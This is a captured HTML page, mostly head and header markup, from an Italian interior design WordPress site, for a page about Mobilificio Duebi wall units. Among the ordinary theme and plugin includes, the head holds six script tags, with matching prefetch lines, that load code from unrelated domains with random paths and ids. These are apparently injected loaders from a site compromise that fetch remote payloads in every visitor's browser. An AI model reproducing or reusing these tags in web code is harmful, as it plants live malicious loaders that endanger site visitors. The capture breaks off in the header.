

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.progettocasaid.it/mobilificio-duebi/
body_size: 28646
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-IT"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="it-IT"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="it-IT"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="it-IT"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="it-IT">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.progettocasaid.it/xmlrpc.php">

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://www.progettocasaid.it/wp-content/uploads/2017/11/Favicon-2.png">
				<link rel="apple-touch-icon-precomposed" href="https://www.progettocasaid.it/wp-content/uploads/2017/11/Apple-Favicon-1.png">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-114-precomposed.png">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-144-precomposed.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pareti Attrezzate Mobilificio Duebi Napoli - ProgettoCasa ID</title>
	<link rel="canonical" href="https://www.progettocasaid.it/mobilificio-duebi/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pareti Attrezzate Mobilificio Duebi Napoli - ProgettoCasa ID" />
	<meta property="og:url" content="https://www.progettocasaid.it/mobilificio-duebi/" />
	<meta property="og:site_name" content="Interior Design Napoli - Progetto Casa ID" />
	<meta property="article:modified_time" content="2019-11-13T09:54:21+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.progettocasaid.it/mobilificio-duebi/","url":"https://www.progettocasaid.it/mobilificio-duebi/","name":"Pareti Attrezzate Mobilificio Duebi Napoli - ProgettoCasa ID","isPartOf":{"@id":"https://www.progettocasaid.it/#website"},"datePublished":"2019-02-05T14:59:32+00:00","dateModified":"2019-11-13T09:54:21+00:00","breadcrumb":{"@id":"https://www.progettocasaid.it/mobilificio-duebi/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.progettocasaid.it/mobilificio-duebi/"]}]},{"@type":"BreadcrumbList","@id":"https://www.progettocasaid.it/mobilificio-duebi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.progettocasaid.it/"},{"@type":"ListItem","position":2,"name":"Mobilificio Duebi"}]},{"@type":"WebSite","@id":"https://www.progettocasaid.it/#website","url":"https://www.progettocasaid.it/","name":"Interior Design Napoli - Progetto Casa ID","description":"Interior Design Napoli","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.progettocasaid.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Feed" href="https://www.progettocasaid.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Feed dei commenti" href="https://www.progettocasaid.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.progettocasaid.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.progettocasaid.it/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='twenty20-css' href='https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wprev-fb-combine-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/css/wprev-fb-combine.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-app-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/app.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/fontello.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C700%7COpen+Sans%3A400&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.progettocasaid.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://www.progettocasaid.it/wp-content/uploads/custom_styles/dynamic.css?ver=5.2.0.1704980052' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-plugins-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/plugins.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://www.progettocasaid.it/wp-content/themes/kleo-child/style.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/js/wprs-unslider-swipe.js?ver=13.4" id="wp-fb-reviews_unslider-swipe-min-js"></script>
<script type="text/javascript" id="wp-fb-reviews_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"97e993c947","wpfb_ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.progettocasaid.it\/wp-content\/plugins\/wp-facebook-reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/js/wprev-public.js?ver=13.4" id="wp-fb-reviews_plublic-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.11" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.11" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=5.2.0" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.progettocasaid.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.progettocasaid.it/wp-json/wp/v2/pages/16271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.progettocasaid.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://www.progettocasaid.it/?p=16271' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.progettocasaid.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progettocasaid.it%2Fmobilificio-duebi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.progettocasaid.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progettocasaid.it%2Fmobilificio-duebi%2F&#038;format=xml" />
    <meta name="mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }.navbar-transparent.on-dark-bg .navbar .navbar-nav>li>a{
    color: #d53378;
}

.navbar-transparent .navbar .kleo-main-header.header-scrolled{
background-color: rgba(255,255,255);
}

.navbar-transparent a.btn-see-through{
border-bottom-color: rgba(213, 51, 120, 0.8);
border-top-color: rgba(213, 51, 120, 0.8);
border-left-color: rgba(213, 51, 120, 0.8);
border-right-color: rgba(213, 51, 120, 0.8);
}

</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="page-template page-template-page-templates page-template-full-width page-template-page-templatesfull-width-php page page-id-16271 wp-embed-responsive kleo-navbar-fixed wpb-js-composer js-comp-ver-7.3 vc_responsive">



<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-2c8e283a">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://www.progettocasaid.it">

							
								<img id="logo_img" title="Interior Design Napoli - Progetto Casa ID" src="https://www.progettocasaid.it/wp-content/uploads/2018/01/logo-progetto-casa-id.png"
								     alt="Interior Design Napoli - Progetto Casa ID">

							
						</a>
					</strong>
				</div>

				

				
				<!-- Collect the nav links, forms, and other content for toggling -->
